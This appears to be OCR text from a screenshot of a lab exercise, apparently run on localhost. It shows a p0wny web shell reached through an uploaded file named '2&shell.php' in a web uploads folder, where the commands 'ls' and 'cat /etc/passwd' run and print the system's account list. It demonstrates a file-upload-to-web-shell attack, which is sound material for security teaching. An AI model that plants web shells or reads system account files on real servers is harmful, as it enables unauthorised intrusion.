 p0wny@shell:~#
localhost/uploads/2&shell.php
Update
Apps
eLearning
MSG
WP
Slack DETI
tabs
CyberSec
Spotify
EEL
Netflix
YT
GitHub
MrPiracy
Watch movies onli...
amazon
»
Reading List
p0wny@shell:~#
p0wny@shell:…/html/uploads# ls
2&shell.php
p0wny@shell:…/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
p0wny@shell:…/html/uploads#